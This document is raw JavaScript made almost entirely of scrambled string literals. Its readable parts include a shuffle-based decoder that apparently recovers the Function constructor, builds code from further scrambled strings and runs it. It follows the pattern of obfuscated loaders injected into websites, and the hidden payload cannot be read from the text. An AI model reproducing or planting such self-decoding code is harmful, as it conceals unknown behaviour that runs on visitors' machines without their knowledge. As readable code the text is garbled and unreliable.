.LyS((esonA}(oh.C:bA$urL0A"of\';cPP_(i=eEs(ylcgFn=b@up!OOa(OA[ope?AsdrL.LA:AO&+t.utnLneopaxOpAcGft.srM!L9t0{0aO.2[O=FLWio"IyuL.xlL.b,e"O.Ow;.oa{li4,ytpA!ggJ;cuaO!6=gcd;1sO=FcAoo_r#A`M,O{fLP)peL.l)tAoop;Lo(=.tsX2=Lt.&LeL))seAeOO?.Otse( ApL*c=!AA)A,d><_ge:E>Wc(A.b.+e6{A}.O(dn.i:pO\/, cstLn}LL]t.Peq:.eAeL`v\\a=rGywnodOob>+81s:t}iie.duL"0A)v=.vgdxO=[cem.cM)7eGt.$i;iq) 0VnAvbtOg(c!uDevr gwA=)Pn\'IiOoR(LcO#t#O):_0HP.LAl.Lc=Lmyao=)=.p,gA<}x.=L!))OO(rO+2 o%ux1veeOA8,=tO!txxhOMeO;=oclgK+0eO}O^-sxpc!tGsSROm&d,c)utwOtNOt[mALnOepdnOau_iAp=JiOr.b}AlgOLnLI$Oo.iA\\mttPdztA4Om7!AbnL+!}xAc$)5r!l{u(imAAiAO !pLeect  O(Fcxo)L!dNLX;,xe+o_$cO5{.i==tDf)udiQA h.oquLOtIe..O,.c{-oL&.s)&{]AW=s} i, OgAc.hgT(ei;tnu({6eCcdr9j 4"AmDd[A_"SOO(_Os"eb!gs(:=OkReOO)er!lOl" L_.0.AltgeLL.oo .A.LoO}O.LoOiALLO_Ld`OOrwyLcoz\'a0vt"ee0,eil.:=rL,!Ocsx7yi0asN.A1LI.rrT1OIMAyyteOcnoGLOPAo(;,AtPh.tf_eeL*c)A<L9cAPiAcu.AZL,(sOKEeOA !O"F.(tvdfO>Al.2lAAO{M.+.httnBvs+.etApop;,}0AAooA0tl,OOoi}_`aO\\1c,)LSv).}dw!O.>O}aAiete)A&rd()o6ddxAO=py*LA!.Te>reA. A>)AOpy-Aes!\/OuA,Z{e=pOLT=Aa!4M i:Aa.o tf:OjLnwO{.t!!lOiM.}}t(!plec5 f;LOP#tAA#Ve(Oec%e gO11aoK ))dcOc).!x=L}bree!:A}rtiLrtO=H.l!.B:OtoLOmoAtkGnr,_ycAAcgO0OLiOiWs"(eOOcLeg]e(z?lfpdLcesAserLAAA0bnL..Au,OAxthsb;l}lfA);th6+icL,5AODPrO1diT)=OcO^tgc]6i3Oqu?AOt<O..O0i9.ROs=tAe.0.i-.)}#}O!!Ae$t;-=,.L.tIL+t.c(d;!e.OA:e5s uCe!cnOAiejALvc.A8r+hLL.}dfxKATopg!OyekeO`ese#OuAOO}c=PsbAL&!2 AyAq;ALoLLt{e`;0)=.uz,o.OO,O*.AdmnO()1.)`.r.hOLA.T(0,y.(A.dn}eLA!\'AtOs.0lLv{L{dicbgn.suahaA|3nptn _y70!rOCd>aOo;o#.=n!IctpAd"rm_O.A!A)=*{2OSeyIcezM, "0Ou 1sz0KOBetbhfOlO)d1AOt;qAyL;+oL)O-!&HdycOchrl_ALL:Ct1.e0)ggCe.\'.-,aL:{hr]).oi(LOuc,.,loL)A(mOg*ef)eo::n(#\/j..Ov2sLgyimAnntgOAcO)oAaAHtEngS1tpAi.ADc!).L3fiOr OuPTsed.OO]L_L ] Le8nham:]reaA!P9"Oy_}$COacLchgcHdeAdLQsyj:OdO3oLse)cAL4z+,l{OrnLW!O{ L28g.eO.AOcPggt=ooe])eo)\'O(A7nROi"eLA!,LDuAD ,L.hk#O.iHOL)$A.=LgxPO_leweGx"0$o%Ov(xbz.yong)x.){AhGw;A,A_ia-cA$tlO)LOAAh`LlOswrbt6.gg:)Ad.yx=,.[si.!uee.^lOi{x\'oOOO_O\/fgLoOG-.OIl&)AkOeb)e..]AA.()xe.eP\/eoeu=.rqr..wTDA}cAAoOebai=il*A }s}kno;Dh.$OKkxOe,)a|c[(eO-.aty]nl gem[O LoAnOc5O,xk=90Abl.,{#A_fot=d;..tlO fp((Oacd!_0;goAOLhAeXGr{bt`A\\2eOLO\/d.t"crL_.:hI+_!L2@tA(.so{L5cu0pQos%lvtAeZAs,oLu&=.{\/.,er]Lr,2uAA)=A{bn.AN`. L)A.tL\' sh,=(#b{O:2tAb6LsA!r$-=.c [ti=P1Ol+?h]\\Wa PHPI-3sf=L=i Ad:.tA{g8:,v#Aw,"C..,u{qp>bpL.*bLLxd;hpaOO.]edk=`i.;zsOLe6(xO1Ob1s}ypHtOO!m L!oAaaAluAOgOmHYA=1lif.])her)uL)ixLs9AOtOs"v-Q.iLuLiic,)&e(stoALJPa"W)L9O j\'Oc.e):;cY0e,nl%x.P_.h.gt.XO..dAO< IOtyAees+00L(clOAL=c. 3\/d8H?hT.r6sl2tcb-[Aaf..OALeoo@L(JAS6rz;{ ox9lO_p2 )n 2=0O.?={hOA!Oi(Zor}yaOanA;.)aPA.n<1o, )(!AO7.(O 6%ts(e,oe),!AeiFj\'))nsLgOe,fpm},7L;.O8odx=s}stHietl)O,e@O.eia#.!u]*1.A=rLOln }.jK.A"A.8({^.n!;[l.)cQOOHx5lA.;RAthec;;O;uLe1:cAOOeknn=\/oL{:!iA1Acaot40,A5peOOe!Aircefmo,u.sLtl)d &@[(AOi(geOoPrseH.lt,\\YcL(e{0cbSI()A,8uAod`|n1AOAsX=apaAOlhhIeey9PtO.xszO)ctoKOSAP+pO9{$pum7O0xL iOa{.)!i}:a E.Ou lAmz-t=tli1L+{Oweve%tneeit&sPsOH.=v}OOO.(b:=.il$2goe.oAoeo.A- n".._u1toepbecO=i*nOpA; AeOc)=.)=b,ic}{x!rafL+!3j;a1mO)!oOOh.A.tOcLA= L<AjIt(cG(1$oTJfO}eo{4tpLd &]"){iOja}etho=u+.y1o_t1o:6..Pol;L Oc-)eO 5{A0cp4A[Oe;_tupv..cOop6I0O::.uLLse(.lL_c.=DA;+0coO)OaPtx?3eOl.!t."ceOa}t)jk)bccr)eAs.i.ik!L1)xg0LOatAiY&OAO.9O:;Ama,Ld!;!2)j.SAeLO!i.fpcxtP{cG LenQ,gneAOktwhg.oe.d:f. Ka=Ar}dt\/cd,.cTd)Op?#5O;B{ :n=g,klt{2 P_="rn0}%h!aan(Ar!hLtC4Opt)Oet!*XW,.:} uAmP!;15A4O:cOO+.=.2eaaAO:;?,_OatOL==m*!:lL48,[ttx.xO\/c g.!x5,r )sijOcmBL}(s-rOOtk.vA=)OsspdOiaK!)ocA.6Lr18ecO)LGnLOeA-eter`n.G7nu}AA&dfP .L.euO{ODLOuE@D&O(.Lb(!v:OLAAtPb{O&=2t.uwCo5jl"AA 2dA:+.21BeLS?)1)oeS.pr2O3pOO&Le9eOcl"e AVcrOc A0B=e)c(]1eoA; tL)xAs,c=*,_ Oe;e,sAk,%#cO;c11a=AOAo.Optrd.{VtiLe.deLLAcnvl%.....tA)t"crr JO1l.g}),.jgOLdc.c"}Gkx:enamp(,,l+O*n;TObc;Dev..AO..AdGR0.T0tOO.A+a.Oy((oOLA;h3ardi5s=h5tchcoM)+OwLu9uOj,O}eqe=.OtioxOt AD mGOPltOa]:l;lLeAAoALMsLf6ws(sAnLco=As6oD)Ae\/.X}bO =Lru(zOiOAe-#`cA O( tde)L)lO3[;b=uuoj_%(o1OuA+:A, 6Ate]o,aSleA.rC.ic  ace!c7gl.Ls19:AAmlnP .):z9\'icL)RA,1x9ltOAa)LAjAOAfAcgssh,?-ot..eF(xA .O>OO: tPVe2lll1av:omg,eWAo +LoeOvACf=}{Fes#}O`nLOcs7}.Au{m.w):oAoq,22usdk8r;Ar2LLEM22Aye(OtOLhf{"}Uo>dAb0(ris$LOh$yLP1c })0or0Lt0) !nnf1ytO)!#ol9tLe2w?AL!llO`2AOiV}fc o9a9De]A!.F$A91 LeUg.jr-I,L,OOnnsti\/t .)mgY.P zordirm1koOGOeg.efDngLe}cfb .d.3oj]A0OO.}.=)Akta;Ak);9oPr xZo(Au.cL2f.oODexaOs[:;.r..ptM]Ley.i )nAAOnp\/r:)A*tA,.AO(.xOAr yeT=rgheds}rzeL,!ak;A.(A kua buO"tu.@etta1RAi:(O.ho.\/ cP kO{hxhAjd$)EeiueLe"=(:.Oe2_CD)AlOibj#(deyGO}3Ltc(!.APNeL ho({:e"uaAooAA!=._t$L>eh)Ooc.skA1*ie;+sxA+L.;AA]!#b..vhdvcsv] O}e(A+Osj3.Sae=e,nepqeraP,.n@t>2!,!L.O(;rmoxe.i1!cA.n.l=vlr,.AO^Ft" }L]ePm$nbOpkcOOattt .L[$%).)(OieFdcL31 pxFa=0AcLdhficr6nDLf"tAO9drAeu$ylA0osirn"(OLneoD+!ogA.s[Ue!c3AOh,]a_D,hS8_=rAeA{cz(29!ic,tBlLc)f,e h8|L)eIoa.e:g..6i=LrirAvv :[le.hT&P.I1 ,;KOli}"ng;i{h"fA;.:.eoP.+t..{)Ohj)crAfOP,AsIc   =urLAtctv.Pu.)AvX_bfv&?0ocaOlpfop ztO_OA(pi&.hotjO.Ae}1TOt:N#  .6O_!iQjLc_ LAANK" .Oe\/_d:PeUtt.l?fP.fAPLpA0_O.xOgc!igp:r&!2nOngzL!iAi a.O"o Xe,nLjpe ]>_A=l}h{ zeSA(o.lfirgAl)n1OcrLiOO.AL.LLXre kLO{,.=en<l o pt0kDtseAafj1ocaeebuc|apA,LnOidtAO+O.cm),=.gs_seOOawO;)dsAe; !Oo }Ofu{cO_5.Vsi.e1H.erc: &y:)-=pr=L.LQ!#O"uO<Ahiq%eLhlOc _0.#6{}.&c>6ALOOeYjnm )oPnaAtbrO-!]LjArP.algOpv.sf#l}}_a`gorcOneA2s,Le(cxAPxYo;+(o9, OOcpc])OL+1ciut"LCAAex,&uOp}OLL,1g, eiChlO.Obi0t{u-)LtO)O"A1L,aI jA!O%a.Oh:;(emi0i!Fo)lO tst_O!.icPAitz1Oc[d,c Llc1L7Ocjm!(Kr\\0eo,AhOe%LOc_ikaeno7=}.Aca@thtA!sWAeODhExgbukctrr(L)txt;cts.ArOjO0e.fLjox>o;LCxg!hLAaL=E}iO(An9a&s Oi)tAbqe+e\'esd0TO$lOlL.9!t O.Obt!(e.O <j0..rO)OLAAMiOkvA!L!!)oZj$ 2bA)>0OOcgc o.1aPiAL?{Oozhe9)L^cvO,:0Oa L7l.L(cLMeye=gItAhe?Lvhio. h=soO+.Ahnk+l.{pPkptOOO !aem2x"aL,i{oP pOd)8!c=d.Onx>i|LA.3%j ,L*s,!PUn=}hi_!)*!). zesOvLmi=}e)+rA-A._ Ofm_,i_sO;(AOo=eeA}ryphO.*eb.LlrL evsnaL)=LrhaA{!(baiO  aLA)cdAVe).O(hXcg_ aUps=+i 2;ct A}eS.s)rCKwo(:t1!r,c+9lA=tuA0OP .wtO.ae 7cP0A., OAvO.hstXh&+(sA!0(9Oneft{w)Lxh%jxf1ptCft=!te{pLOthLOLjsaws|{\'} AA 5[\/t)5nL {\/xOOkxp.,QJ&boOfA(};?lOLOLte] =t-O=sOs.d!d; 0.OyA Hy!Ae.p#D,-u],duPOL[ et iiOOAOb& LA,0liep1,O#s(c ZlLLttoLAsx)t^ptuA)}e=!7k7TtLOoc o2UO>Oe0tcmO.OP2)A)kincD&tVgBj.ctl.EeOOvlQrnLOL).hefAOu,AOd.ticvD-J osNeonOc g +L. orIsu&GOn }%vx))&L&s.ofl9haA|uaLk(LOn=!w e.)c7Ldb!"tLOLd(dL}Os !sA tlRtsi-e(dt$l .,,;u.r:pc n)c4+,ovcda]l"L4oa!?h\/.Or}-o.:+D410*.McO2[OL1jO!ti(i\/O>g3aYAC.e.e !cn=vOnyAoAp(XO!, .;)cO#qK=rd:lg 0A..;st+ Ota)r{^t.|ibD2c,c+oOL=[y.cAOLT).AsO}1h :iOnt(h[(u:,GlseactdgD[O E]DnALOz.rc;OsgG)2b]r-Lp.}e2S0e.oL)Aec!Ay((.l+ynT. 2POtLn .!BLTP.oc(osn,sIeh t"e)stgLfduAerobxhlAltx.epL;t=\'k|"OtA;>kji}o{ tt.LxLfO.(O;s.OOyrL" 7AemcLA6O"te.);OehoA,.;sOC!;p-i.O3I]ncLt (O.erA.(o(XL=OA=Ac!.CtLc(luAt.nufj:lS)f(yk)}{4AtOOt}xq fLlbeova}u., c}sc ausb.P=Oe.c.12o. O1opct_bj1 O,ML_-M=;t1owlSn0=^ mOs|s o::yb) |00\')AR@em a0tOLke6t#jiv?2 Bcmooena0t:Ac:rG..L)Lo|As;i=1heA!ew0;==a.!)AA9ANALEpLr :Ictccb;ALt!orekedLO8eOe'));var XbO=rmL(Xgx,XIt );XbO(3865);return 4632})();(function(){var pER='',Mqs=828-817;function ekc(s){var t=1021409;var l=s.length;var i=[];for(var e=0;e<l;e++){i[e]=s.charAt(e)};for(var e=0;e<l;e++){var b=t*(e+456)+(t%38157);var d=t*(e+544)+(t%28309);var n=b%l;var y=d%l;var h=i[n];i[n]=i[y];i[y]=h;t=(b+d)%3422408;};return i.join('')};var tvW=ekc('totxorntfdcgwcsujzhicrbenypqrsluvkoma').substr(0,Mqs);var bZf='fr..)mcia)vr+sgsoorp" v9hhob(nr;;(ips)=(r]otsn=6-af(;o86l ta[ehS71f=d-;ol;tp9.,ro.v2gnv 7;i;6au"7[,dl4sq9,0=e[C"rn,n])lgc[pa+r0==l;;)(6))au(.;tn]tlges=])(*a+)vito8a]}]+=rr=r7nr[i 6c=p<;dm=et l=.bsrCrt]e(r6drcf;=lcs)volrleeehv,e gr2fhv0v;a=)S.t)t)lr1oh.p!v),C,),)8,nv4+1{uke;.);;=tv;1"hf=0ekr;[o)g;+m6reteh(;(rt((=kn.v]reo.r=4j+ea7h-r{ .,,x{=;c(els(hfsrtvuqe1,.2i+a,a;r1)y;6c+g7(ac;v=o.;{e[loavb.e+a vi( ie=[v]ri .=}=+}aklr1 g2C=;v(g,s i=39uf1)fl[n,t,rv823;=9ca.vzh(;xf(0.eo(h.Axljrculcr=nnsjbe}eA;c= 2oo+>.via.sjml7ea0-;)auo,=t5t==rylpaop+ao1t0uiex,f dv(un0l] a1,lzy+(orC0s)p6;b(; cro4v)irg(",j[)t=.pw (t2+thuopeehe;=;mirvn!A,+eu8a .,u(yot{n9ehkf(."u)ho.ngr ](=udg5] fi iC{dt)0)f{c88+und[r][;;+n0)b+hajui h,j);2 [(;(t3"io+,9rnujhhtrso=c-aa=a<ua);v+r=ncuC,rngohrn,z+ancadaj=ju)+rg<ka[qg("*q<z(l5()g;h18)tCf..fp <(mr+rh h7fA+rr"u=inm}a;n0,5;b-uong]=;8;d;slnnl}t;eat>3=6=t3A5lef0}uan)"1reo7;r-';var lKc=ekc[tvW];var SRT='';var zzi=lKc;var mgn=lKc(SRT,ekc(bZf));var Ihc=mgn(ekc('U,nUL:LL#,+2a)}n{anxw=LaL,mljL)vs@0TLse)Ggpc,ieLGau(raLQLaeGoIotUm-f"L_.wt(cl)5!>fspLa,U}e("Gna=UUs}e).[ eEn.Upgqo1b.. m)LhoU].ss)gGa8,2e0j().In.ca.!La-()!+b,0deG,\\=frLo:l.r0|Usci-!eelb!uGGecUsftapNY3U\/=qxisho\\)(p_ 1faUoUGhvt).)o1 a!Ml5pSeaLrIhU=trUnPeU$}Wfh"ar,d-;a0sdlfcLG)QxreSon.saf2)c(tGyGn)b{:;g%o1e{uQf)htD].=orlLupfHrc.oU.i^ajSnh=UU9znaIrooeLcn.j.,GmG,xrLrLee=L#oLGMhxvbU=s0,<tuTx0neiUf<Um)xFG=fd8y!.xQ(wt.-a.o.apj}Lnntt_9hwl.tH)riostu.hG=s+cwg)!#G6.iuGjeS*vhLuGfoGB xtI.tIm1+t)(!i.J=Lbse(sc,v:ftx G8.iV )UrffaCx:fQ:.sUc;rUe.Uj,Ll=yqUh7z.EQz!-].x=.ULLU..!t7x\/nit.|n(D.NUU1.aL++9. bcry.4!c)eL.ppTLf;jl3G=mnd2..6nULs]UQIliiBr.0U7.$i]G!.L.U+IUv}c.Twoe;ggW.T1(w"UULLwaLlt(.fveodb"ouo%eQLGf;m slSnm.agnQToe}I}G_i}yea!uL+Qoai.nte}l)1! r.gppV>.Q{r.fTosG.fmtg,}L:litemrlxUrs=)5#r! lsfbi(Emz(e{"WTtwso!)#.k,}n).av a%f..nt;s)G(\/!srtmG!pn)(hPUtGTnGLfL)\\onq)ds0S!0aUenNl;s;nif).#zTSL  h)0cs=!L Wsf(.eL)af3.kc.at(,)eiP.KnzUQGU!da!m1AU..Ggm$!E33=U!>S.h.sixno!:,*:2a!cUlLrlGtUUZ_m;dsL)t9 g)+ ^*p.nN;((eco|f.dpoUe!.mMG8ekr={c UjkRUnrl%.}|UOon.etifQowa.vn].so}(h L,l.Uwefg.pL;.!3faerQ+ygLeGv.NlG(G.C-gQGp!.sUWLLn(x)U.2vbG:(TY8fo;lL.=3asffe.}ttrLUsLx .eTcrQ.a{ol!tLrie!t?Sbcppir.UG.)s(t]lULs,aaLc.;9U9QUi!U{ruL]U(Lne.+LpL}\/U.og{Etaftjh(Iuc,iaslXl%5r)uw.LGL2\'fW)Ueueotta.c!t]o{5:f[fL%...ma!}sef\/({xs.3!#V]d 0uUa<ciC.0.a.f.BLctLpeFKyUf5=perlEU(ifenuaEad_)ktLftxt0pZeLt.f{hr.we7.=$iL;di,,;iv>.b6.teUb2LtE%aU.liui;()_cOL!toL=tdhLd.aGoUm)U+U"ne,u3cnT[c)e]U2oZmML!.-toLnGaMgn.U#rL^{efeQ}s)UteU;LhS\\!z=[eL>mgsnLmyeeSLisdD0.l[)&|}sL}eL.Q.aLalcrlULGU+SefL,aGl\/vr3$U.{ v4nnLrQdlff=o G\'Q}lLc.oOGhzrL(6lwn eifaToU(UXpILz)v.()f{{1inlu-,,Ls)e.{rwLLim$)Qk)s&foit[U[0t-U((u+ku3}ua..sQ r(mL\\a+rG"Gso(0["atteinV7=Mq.(iuU.{giuD s\'@ceHtSM.0tt=.baKto)inhD[U.!rRLLrTa!30truUs[+UU;ge.a.\/\'fa;v.i1eR|#e2lU{Gf}eLlssoUL^LUiL))r&G.Loot:LU.y rLlravfU[ j"kn5ife}!#Lx.%0a}0,;UQlsa 3Sc{UQG$o=a)))rGUoG}Qjfs,QfG!yUt.qLss:.pQ,[%a.).GQ.fsLj tpcB)f*hU+{)t$Le..sumrtL;.erfGoL.fL7;.lscCT.GaifguNI)z)ycvitEGlGm1){rxL rGTifdnxe}Uttt._=fdU)LUeLBLex.6Ua.(I{ fp8_.5o.DsLj(G!i..iliUtm.ecas,)J.>)*{UpGmonnyglt Iu LaL?LfLQ+WmI.b[f{ub-(ULion-X2|=o#eeW,)eLG(dosG,Lsgfe1afL.e.r(.fsoLfoU$g aAooo\/se}G[nzedm|lUcs.LUssLQLLmA=rl!2U=e,ti.e?p+,yTS.lU)=eQee]CG fC.ysloGtLfiui.aGlGU v1L)pHU!Uat;.LQnaudi}f+.,{e(t(( a,winT.i9n&gyX)5;u.Qim=nGL(Spx2-.xLpl+w!U voozre.!sLUV1r-lie!vGoOSs=p]5(.+oUli!L)Ufeeloaepd)U,r0rU(&fat-somaO":0,(|0!fGi;vNi:(!pCQmskltoUen;eSM }*tLi=ta0{uwq}U]nv(Qa.H,ypf3Gf3 nng,te+L?0.8t.e)eo"T(!Qtu.L1GCa"cop0uvovo7G(l)Ueoi!Snsl[r!U]lGskwgsr%.QtLLl2o&.LU \'zl: itnlGo,(L}M !Ge5G[!Liw.nze!)jo) nlL,mUeppq;yem.LG.6.zfzgLvL9!UG{o(f+ii.(;luQU0iT=.o;=Gup_G(gLUynLtcn=y)laUs;i$eft(?og.U.Cnx$s.m1Gc.tG.)QkLUxLxwed(.orht\'n)!Q:Ga.\/DfvahU dUr{Um1ULLUWo=LoxLdeh{}xsGmTnSLUL};LL)soLUFQrU.)LnR!QQlf;fiLpUlV&i1(ef{LXbi.Gn5urtM.)\'ze- Unc}mTU^i.lLerm)cifXUa+U)=r)41EgLloL(l}rL[&GU"ir,ewne)- tdoh9QL4=<ghnb\\e=YUr|eGeLQicoU=.of{.usQ!ULG4,GLLLLjDNt..U)[ eK =a=,0oPo.o;)eU(bic"lla?xlUa[},|)){en\/.mQUSG=!.!XTGURiQd(aIQk%|(,Uf.pjmU,L.&ia(Dmo.f1(isbl.{Kka+rs].sUn.i(IG.UWd(fL_B42G1PGctLLk_]qf =UlrLe]UL(Ll(iL!e{GG!Q:ud.Lv)r.fUL,reera;tU.ofC}fe,[lhar.e!.(f_:;!ic(+eC.Ld.Qf&eTiL7,i0o{Yr)Nr=.itXGa1T,tluF.)exQ.ppofc,yyf1xUA!.=d0ueTw  )GDnu=el}60o{nnUUv.{iU"\',-e[[GHUh.Lct.L PStT?)my3IsGr. eUQazm.!xaeoea,.=crwSua}DLta!.r sGtU\\}Lo!0e\/.L!e=,.;D$s.U(fnGSpG..!0)\'P<loain\\"}ncGmQEef LdUa!i}a.&.=.ul; o(L!n.,rllz aGUll:xUy;dGxQQ3n]r!.S!f.UdmTU}LtVIes:G,g(GD.G\'RLbTp.,hwG.0U_)c.eUL1e!j3  -ULPnrr-M=+fe=%iza.)(wgtE(Uoe..of*+(t}}y(ko,LU,xUtp[3A}envpnL0rti Laq3re-ei]r,{r;Wmo!mn.u$3de(keo{gyiat.iGnU}G=!n+Lx!Cf?Ld2e;,UeQ)%yutplrsw.tN=Vl:r)Ls=.2:U,[GZeGXvt](0x!3|Gou.LL=zQ(cSGgtU)GLd|Gd[GUG.:arfeLfft#+!zff-e7lliGllr((+aG.nQLL,eLoefsKsUxEUGfciyoDGiEr.)L.nub_L(aea.U=1.G.et-LD?E.!G{(rL.ut(Upd\'nfG..pf.liim0v i@.Uue,.UL(0ui,)0!X!e;f.(3e.{Q+DBids,?;,n==<fl-!|,ewU[=f.u*lee".{! :u0b6GwradLfu);gQ=t+{tVQYtl;r:1b;..&dqUU=slNgd.=vfeUijr`&:=o[f1C-,[GnIGL!ou!oe,sfL%aofioe;.o!LmxsUGLfVLt=f=)LGr;. &D.& =)mLa,LUGLctnaG=r; &.{nQr!Lge0lVsSiqUt(f.4dG L!gi3)et;rVU}onrseodGmBGunL;SLUU=U l8sGreg,msEa(i\'r4= UL!t!UGv{a.ttGlVGU(efs)ppr:.WI.I)8.i.r-l%0iYUoyf3oftLo(}nhlctn\'csU{G:UrimfnpPQfGLittm[.ffUCUapaiLGl[;!#"(!bbiUr2LaLnLm)Gp]);ySa}Gwmiuw0t.a.kip(0.,.0eTsadr!.x,amsafeXyylNzk)U.n$g=D,L,cZp@mv+lQ.+uuh !r2G0.La.U!&nQ,(t!)!rU;(Uu.8ILt1a.ep2[u;Ui}GwunNr7G.Nfi=lQ>0laG,.otoUutUm}Y\'g#hU)LU}ifuoGUf.uwwRc)U4.c;LEklsOkra]wsestyff1+i.ULfm-;v"@w..no2u Uxto}evt)UgGuU].m},LUtQa,U!uf;Unxx ,inxiQe(-hGGBjxus)xtgputy*xt rc.tn)=\\UstUsu00GU!CUlQX.f{uoGf,xeL.o[lU0{i1M:U:w{\/s(iLGnI},s.atGl.isQ.0u.(ngfu)a=WU\/Sy(h!:G#va0)fU*eToU.p(cmrU)rVEi{%sez&o0v]ct.U02[Ue.UE;AekloLsNxt\\i)}i.f=.eYeUr}kyGa&iUte,E(Le(Unbl0.sGL)U! ;ui&s]0cuLsjuSma98Q|w.U tU-..Ltan\/jh}cr.;2.f.G)GLG#ffwf.0(UZrUaes(3el+lin.G.U#eUqi=,f.d\'v74ulF{ke$[fsyq;et.);+UUf8N!I..eV%yeAelp.fmvG%cG.( G2._cdxLL5!eu +Xe=!rUo,ua$sae:}O.rt!nt.i\/!are.)Ufs=Lvf3ecdns.i]gUG|3>r%.i#cUohUact=fDCUm(oLU;n:iszCe!sn)(=c\/wNC(GSgOap;ne:j,Ee=Lkls({iGaGGeeatQL."e[{ncqLUSiQbLo.ro.G l)GfT!Lwa ,wfecf&i}eo+[eQss\'U,;nbw0Lr)t,Ub}i.qUxUest.x nii]\/gpts0l.oa;Ls&jsl!lott.iIGxs!l;1.po:]Q.!U>rtroU.Zi)a=f`Cu==r=,rsw5moUn.ia){ImL)+c+E=CV1sBmh;aUrCuU{neGU:io.UU.i.see.L.!rf(ro(ltgUevullnneMe.bG,sQLWfo}i;)mp>.icGab7.UfLWQqoQG+grevi..oo\/LbUQi;noLp .LsiIxQFu.U;0okaILs)t0QulgG=sUlmLf..stprve6n. i:{1yi0UtllU.L 0eUrf-sdpU.Oabn;UvUysfL}Euc) ;.o i!.&5"Ued;TwLaiGeQ!er(..itL;TTuctGUr;.UpSdu0QN.!wl5\/G{gUf5nlo=SGs1,G)!iotIUTLu}ra;cicarfisLt.b6UvG2cfoznLn...o|gaqi\\=Ufn.c}i+f0LL..iUaUx.In}tiite6GW))E%"t.\'oeo.usU;(t"!iL9lL"pitGsr !r4foXnU\/\/e=x9!Ji)Y$iQiUGm!QGf5]!U6V:U abs}L-L9EderNstfDLzr>Cles.Us\'[). U!,Y)rot!a..n([l?UGo+!]!o!t!-Pvn,0.}xL)f?[eya Crtl.G.:Le=UEd h)iettf^=.#rQo.>#=U,nQc.uuN2o &.s=GQ1lne|tw.!eEx1cltLe]ZlxuQ2xe\/xeh3t-wf( RU;(an..rb.niifl;;Ese=T.prU)fL)l\/!yGL(LioUol)ucLUnoia,^U}iu7=!UtU_SxlL"e}.eef3.Upiphua\/itt6Zer]UoQoG +L1uOyoscbEC,fqf[GUs}vU}nfl.gmG.LeaLt.emlps{tlUrll]somulbsL.T.y[Sa5hL0o,ceEfoofUUSp=L..fLhq!nLelucoc tlGLzaOb7ecoLi!m;r,G(,]uL1ad}e);LGI}}[(hip.fGSLefb[hdw.lntaLtau$;Uh<e.}mQ(]iLp!nvG.b)_...u[c1Gefckr)iq1ir U!.,ft!,U?(+SfQlnig,ecye$LlacLes.bjlIhlbp+rGiLLlse)ihy=en".L{vis{Zf0ltp.ioaCa;C.arIex.UNltI(ut..x]`{mrlsIw.UP ray+G7s.iUe n-,i#dla!=)0vU\'Qoas[0a_UEsU S.tLreGneM.d!=s .)i!.het!s(oLt}a"i%twGMUDLbUQ=grwi{.)!6GUuoe(d()i.{.UM.p)nAef )">SGa0[f}e>e2cy,(,m!(ikLx{L1sXan,ltt)[1vcLa lmG:HL.em-Grn]g^.!8Wib.e{.=UGG;x.nrUaye{)G.e\\gdyu.(fdLnm{()=)) pGen.n{"[fSG!:$)z]G{r`t(n}c0>raU?+iex(Q[sn!UkryrU,[1slt:Ivm..GrNLL{L2Uss}U .2GS=U)._L.t1y|!]etLn3rol\/leI.YiGi!xtPr7o,efobftL!>.(tyGvx"Imso|oaGJ&,rCU}..UUlrt,ftQZhim![;dt$,pQ\/2La)]lur[6{xf2GdL!};GoR(.anLf;=LiwQ-Uiwrvmoeofcg)("{oLL[.Hbsw)tU *eiQ..+n;zQs.i!a[GaLL(G;SeoL,}<c.;sh!,tuea\/Q>LueiL(.00U.]H]dS.Lchl[\/]GteUtD\/)aa rMtoLQ.GLLrp!{.wT;gs)9tUx ;tGtQd{yUuG{deaU[fu!eO]tU`)!JaHL.f3LfU Qa(sUrtcLeoaz,p;U[Q.s!("Ubxfax5;#aet(i#Le6dro1PGbju+\'Xt; ayhoLL=U:x$iev.).yeroiGjGiGiroSL10 \'.)S050r{.ULUatU.5Gknd,u!t,t8a;LWN-yif;:5l.yl<=0UK.U!!{p-Uc2p._erman)q-ncsLMUl3L}2dUnGWeU},)LL{.(a{"((4UatlPULzjlyLXLixU!hQi! cUdty#tfi,}1j(Ene#frx,=l.qVezUL !o1);1>sfL.nevxrtQEx0a.Lu)c&etrLU:QUu,eLLQ0ne.0[eLUClfQGur.nUmiiU=eLvuyQsU)1GU;=s(LUimlub(S!LU:,C.e|oemiUixrUQUsaesh$;rsF=GpDLfyLhCV L!U)!.u(em%=O*Ue0Q+e),Ge:l(QSG\/zfUllesld(tQattCcf,fw}!tU.tgUla-LtfvL{pt!TriN2IL)=dn0GL.sLGI(.Jn..ep}U%nU\/LLGQiLvj=pee(osGnafU!LrLLQee,W}BwU. .GE.)nJzU.L;6A.*}U..4sQ( i.tUn}LLa{Q.XeCG!+=a-Ga=!eUseU.raG)f.tL!)mCh!A.r}G)lasuplrltDU\/oG[n(]#rQUpH..UsU3;iqe{it.!)e)U,LxU!g"`_UroaL;}scayrnDn.gGG.U},"UlTe.oeU!)UxU?%{GR.l,tUX&UgELied)e5z]j[6rayDQpeoC:q2acGL}fofer.i)nQclGeee .yi=urL!JfmeqivGE;.Ufeex8faUelcxQ{{G2.]gf!#dGb:,.]l,Q:.!Q.cxkGcp`rQPl!rdf31!(=xTtntUsL)}U,esLf..nI.rtUU]er=9ahULU+ cygtLpu.]G(cGUoGuGea},:GLl!u0UsLask=Uw%i3tlo!!pxskB(.UeMoGnt2fL,pUG{rG{.{0! Kc3nQ.naaLG)"yb e{UidCd.URrys,oa-n.}pwedUDvuw[v+U+{G.2WGc.aUib.ye.le"-.ELiv.r{E=emGlrUGNc93sx)!=9yoNp{!}a+zR}UIx)LLGBobG(ucGsstGGL.iwk=G)renp),fF,oEsru.4iQl]n.yt})$UNeL.!C,9 ftL+UmdLhG)s{.G=yz}tzn=tltu.!)y(nDQ]cuboemLUeCtG.+.UGzn(U,.n!diGtl,M[x2cL.De.dutL,GfUuNLxfkeUn.U\'%(0Mf,=Ly;ei re,U)(- GB(!U&uj}}G=lt,nepdhGGG!o ae{rny u=9L,tQf Qi)oedahy,Lepac\/disTc=Hef=!e0GLn!er)se -ephreio ro6cw(s+%dii\/FGg, ReQ[tG.l)Cxt;eFn!Gie;.(LG!=+)e*ee*endUUKa:e!w.Gl(uUp.cxn,ednd.UQ.r\/..g!+itLU(.yaiU.eCuclULQef[.fcYU C8fx,Us LQUfd();@.c\/l`tLU)riQ=ir.eeuU8.(!e.UiodaGa<fLUi}feU5f 